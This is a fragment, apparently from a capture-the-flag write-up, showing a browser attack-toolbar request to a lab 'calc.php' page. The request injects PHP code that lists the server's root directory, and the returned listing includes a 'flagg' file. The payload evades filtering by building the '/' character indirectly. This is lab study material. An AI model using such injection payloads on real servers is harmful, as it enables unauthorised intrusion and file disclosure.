 Load URL
view-source:http://192.168.242.131:8080/calc.php?+num=print_r(scandir(hex2bin(dechex(47))))
Split URL
Execute
Enable Post data Enable Referrer
1 Array
2 (
3 [0] => .
4 [1] => ..
5 [2] => .dockerenv
6 [3] => bin
7 [4] => boot
8 [5] => dev
9 [6] => etc
10 [7] => flagg
11 [8] => home
12 [9] => lib
13 [10] => lib64
14 [11] => media
15 [12] => mnt
16 [13] => opt
17 [14] => proc
18 [15] => root
19 [16] => run
20 [17] => sbin
21 [18] => srv
22 [19] => start.sh
23 [20] => sys
24 [21] => tmp
25 [22] => usr
26 [23] => var
27 )